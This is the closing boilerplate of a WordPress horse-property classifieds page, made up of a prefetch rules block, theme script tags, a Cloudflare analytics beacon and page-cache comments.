{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/darkness-blog\/*","\/wp-content\/themes\/glowing-blog\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/custom.min.js?ver=1.0.4" id="glowing-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/darkness-blog/assets/js/custom.min.js?ver=1.0.0" id="darkness-blog-custom-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/navigation.min.js?ver=1.0.4" id="glowing-blog-navigation-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/slick.min.js?ver=1.8.0" id="glowing-blog-slick-script-js"></script>
<script src="https://www.horsepropertyclassifieds.com/wp-content/themes/glowing-blog/assets/js/loadmore.min.js?ver=1.0.4" id="glowing-blog-loadmore-script-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"016134de9db84d8389b6ee90179efdf7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

<!-- Dynamic page generated in 0.286 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-15 08:25:54 -->

<!-- super cache -->